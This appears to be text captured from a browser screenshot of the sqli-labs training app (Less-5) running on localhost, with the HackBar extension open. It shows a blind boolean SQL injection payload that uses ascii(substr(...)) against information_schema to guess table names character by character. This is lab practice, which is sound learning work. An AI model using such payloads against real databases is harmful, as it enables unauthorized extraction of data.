 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where...
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译 上网工具加语言
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1)) = 97--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All